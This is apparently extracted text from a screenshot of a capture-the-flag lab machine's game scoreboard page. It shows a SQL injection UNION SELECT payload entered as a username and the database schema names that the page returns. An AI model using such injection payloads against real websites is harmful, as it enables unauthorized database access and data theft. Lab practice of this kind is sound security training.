 Not secure game.earlyaccess.htb/scoreboard.php
Game Scoreboard Global ') UNION SELECT 1,2,schema_name from information_schema.schemata -- -
Leaderboard
Scoreboard
Your best 10 scores
Username Score Time
information_schema 1 2
db 1 2